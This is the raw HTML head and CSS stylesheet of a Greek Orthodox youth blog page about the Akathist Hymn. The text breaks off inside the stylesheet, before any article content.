

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.neotitafokid.gr/2020/04/24_3.html
body_size: 75241
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.neotitafokid.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.neotitafokid.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος, Νεοτητα Ι.Μ Φωκιδος: ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος, Νεοτητα Ι.Μ Φωκιδος' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.neotitafokid.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.neotitafokid.gr/2020/04/24_3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Νεοτητα Ι.Μ Φωκιδος - Atom" href="https://www.neotitafokid.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Νεοτητα Ι.Μ Φωκιδος - RSS" href="https://www.neotitafokid.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Νεοτητα Ι.Μ Φωκιδος - Atom" href="https://www.blogger.com/feeds/2871911880477461646/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Νεοτητα Ι.Μ Φωκιδος - Atom" href="https://www.neotitafokid.gr/feeds/6475193368342743441/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg' rel='image_src'/>
<meta content='https://www.neotitafokid.gr/2020/04/24_3.html' property='og:url'/>
<meta content='ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος' property='og:title'/>
<meta content='Ο Ακάθιστος Ύμνος      Ακάθιστος ύμνος  ονομάζεται γενικά κάθε ορθόδοξος χριστιανικός ύμνος ο οποίος ψέλνεται από τους πιστούς σε όρθια στάσ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w1200-h630-p-k-no-nu/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg' property='og:image'/>
<title>
ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος - Νεοτητα Ι.Μ Φωκιδος
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος' property='og:title'/>
<meta content='https://www.neotitafokid.gr/2020/04/24_3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg' property='og:image'/>
<meta content='Νεοτητα Ι.Μ Φωκιδος' property='og:site_name'/>
<meta content='https://www.neotitafokid.gr/' name='twitter:domain'/>
<meta content='ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg' name='twitter:image'/>
<meta content='ΘΕΜΑ 25.Δ Ο Ακάθιστος Ύμνος' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsPaper
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="headerbgcolor" description="Header Background Color" type="color" default="#00a7fe" />
<Variable name="maincolor" description="Primary Color" type="color" default="#00a7fe" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#00a7fe;color:#fff}::selection{background-color:#00a7fe;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#00a7fe;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#00a7fe;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#00a7fe;}.status-msg-body {color: #000000;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Montserrat', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#eeeeee url() repeat fixed top left;}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;line-height: 50px;}.header-search:hover {background:#373e59;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #000000;z-index: 9999;transition: none;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #000000;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#eeeeee;padding-bottom: 15px;}#header-wrappers {color: #fff;padding: 10px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #fff;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #fefefe;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {text-align:center;margin: 0;padding: 0;width: auto;}#header-inner {display: inline-block;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;background:#fff;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;width: 50px;text-align: center;}.tm-menu .hub-home a {color: #333333;font-size: 20px;line-height: 50px;max-height: 50px;padding: 0!important;}#menu ul > li:hover > a {}#menu ul > li > a {color: #333333;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #222;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #222;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li:hover {background-color: #00a7fe }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;}.ty-ran-yard a.ran-sym:hover {background:#373e59;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;background-color: #f7f7f7;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fff;text-transform:uppercase;background:#00a7fe;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #00a7fe;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #00a7fe;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #000000;}.ticker .tyard-title a:hover {color: #00a7fe;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;padding: 15px 0;background:#000000;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show h2 {display:none;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 10px 20px 20px;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.62);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #00a7fe;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;float: left;background: rgba(0, 153, 229, 0.38);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: 15;content: '';transition: all .2s ease;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #00a7fe;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#00a7fe;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5;padding: 15px;box-sizing:border-box;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.sidebar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #000000;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #00a7fe;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#00a7fe;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 520px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 